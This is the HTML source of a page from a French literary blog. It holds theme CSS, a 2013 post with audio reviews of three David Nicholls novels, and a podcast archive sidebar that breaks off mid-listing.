.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1088 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1088" class="post-1088 post type-post status-publish format-standard hentry category-roman-etranger">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/pourquoi-pas" rel="bookmark"><time class="entry-date published" datetime="2013-06-27T13:28:33+02:00">27 juin 2013</time><time class="updated" datetime="2023-05-18T18:36:55+02:00">18 mai 2023</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Pourquoi pas ?</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class=" size-full wp-image-1085" src="http://test.myedition.fr/wp-content/uploads/2013/06/pourquoi-pas72l._.jpg" width="298" height="500" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2013/06/pourquoi-pas72l._.jpg 298w, https://despochessouslesyeux.fr/wp-content/uploads/2013/06/pourquoi-pas72l._-179x300.jpg 179w" sizes="(max-width: 298px) 100vw, 298px" /></p>
<p><a href="https://despochessouslesyeux.fr/wp-content/uploads/jeanpierre/b-pourquoi-pas.mp3"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-1088-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/b-pourquoi-pas.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/b-pourquoi-pas.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/b-pourquoi-pas.mp3</a></audio></a></p>
<p><em>Pourquoi pas ? </em>de D Nicholls par Mélanie.</p>
<p> </p>
<p><img decoding="async" class=" size-full wp-image-1086" src="http://test.myedition.fr/wp-content/uploads/2013/06/pour-une-foisajhl.jpg" height="489" width="298" /></p>
<p><a href="https://despochessouslesyeux.fr/wp-content/uploads/jeanpierre/b-pour-une-fois-de-david-nicholls.mp3"><audio class="wp-audio-shortcode" id="audio-1088-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre//b-pour-une-fois-de-david-nicholls.mp3?_=2" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre//b-pour-une-fois-de-david-nicholls.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre//b-pour-une-fois-de-david-nicholls.mp3</a></audio></a></p>
<p><em>Pour une fois</em> de D Nicholls par Odile.</p>
<p><img loading="lazy" decoding="async" class=" size-full wp-image-1087" src="http://test.myedition.fr/wp-content/uploads/2013/06/nous.jpg" width="305" height="499" /></p>
<p><a href="https://despochessouslesyeux.fr/wp-content/uploads/jeanpierre/b-nous-de-david-nicholls.mp3"><audio class="wp-audio-shortcode" id="audio-1088-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre//b-nous-de-david-nicholls.mp3?_=3" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre//b-nous-de-david-nicholls.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre//b-nous-de-david-nicholls.mp3</a></audio></a></p>
<p><em>Nous </em>de D Nicholls, par Odile.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger" rel="category tag">Roman étranger</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-1088 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fpourquoi-pas">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/room" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Room</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/la-theorie-du-chien-perche" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">La théorie du chien perché<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
